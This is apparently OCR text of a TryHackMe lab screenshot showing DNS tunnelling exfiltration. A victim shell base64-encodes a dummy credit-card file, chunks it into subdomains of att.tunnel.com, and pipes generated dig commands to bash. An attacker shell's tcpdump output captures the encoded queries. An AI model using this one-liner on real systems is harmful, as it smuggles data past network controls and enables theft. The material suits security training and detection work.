 thm@victim2: ~
File Edit View Search Terminal Help
thm@victim2:~$ cat task9/credit.txt
Name: THM-user
Address: 1234 Internet, THM
Credit Card: 1234-1234-1234-1234
Expire: 05/05/2022
Code: 1337
thm@victim2:~$ cat task9/credit.txt | base64
TmFtZTogVEhNLXVzZXIKQWRkcmVzczogMTIzNCBJbnRlcm5ldCwgVEhNCkNyZWRpdCBDYXJkOiAx
MjM0LTEyMzQtMTIzNC0xMjM0CkV4cGlyZTogMDUvMDUvMjAyMgpDb2RlOiAxMzM3Cg==
thm@victim2:~$ cat task9/credit.txt | base64 | tr -d "\n" | fold -w18 | sed -r 's/.*/&.att.tunnel.com/' | tr -d "\n" | sed s/$/att.tunnel.com/
TmFtZTogVEhNLXVzZX.att.tunnel.comIKQWRkcmVzczogMTIz.att.tunnel.comNCBJbnRlcm5ldCwgVE.att.tunnel.comhNCkNyZWRpdCBDYXJk.att.tunnel.comOiAxMjM0LTEyMzQtMT.att.tunnel.comIzNC0xMjM0CkV4cGly.att.tunnel.comZTogMDUvMD
UvMjAyMg.att.tunnel.compDb2RlOiAxMzM3Cg==.att.tunnel.comatt.tunnel.comthm@victim2:~$ cat task9/credit.txt | base64 | tr -d "\n" | fold -w18 | sed -r 's/.*/&.att.tunnel.com/' | tr -d "\n" | sed s/$/att.tunnel.
com/
thm@victim2:~$ cat task9/credit.txt | base64 | tr -d "\n" | fold -w18 | sed -r 's/.*/&./' | tr -d "\n" | sed s/$/att.tunnel.com/ | awk '{print "dig +short " $1}' | bash
thm@victim2:~$
thm@attacker: ~
File Edit View Search Terminal Help
thm@attacker:~$ sudo tcpdump -i eth0 udp port 53 -v
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
12:39:53.332690 IP (tos 0x0, ttl 64, id 3618, offset 0, flags [none], proto UDP (17), length 104)
172.20.0.1.38241 > attacker.domain: 3516% [1au] A? _.pDb2RlOiAxMzM3Cg==.att.tunnel.com. (76)
12:39:53.333399 IP (tos 0x0, ttl 64, id 50849, offset 0, flags [DF], proto UDP (17), length 69)
attacker.48775 > 172.20.0.1.domain: 55979+ PTR? 1.0.20.172.in-addr.arpa. (41)
12:39:53.333521 IP (tos 0x0, ttl 64, id 3619, offset 0, flags [DF], proto UDP (17), length 123)
172.20.0.1.domain > attacker.48775: 55979 NXDomain* 0/1/0 (95)
12:39:53.333585 IP (tos 0x0, ttl 64, id 3620, offset 0, flags [none], proto UDP (17), length 235)
172.20.0.1.49396 > attacker.domain: 51796% [1au] A? TmFtZTogVEhNLXVzZX.IKQWRkcmVzczogMTIz.NCBJbnRlcm5ldCwgVE.hNCkNyZWRpdCBDYXJk.OiAxMjM0LTEyMzQtMT.IzNC0xMjM0CkV4cGly.ZTogMDUvMDUvMjAyMg.pDb2RlOiAxMzM3Cg==.
att.tunnel.com. (207)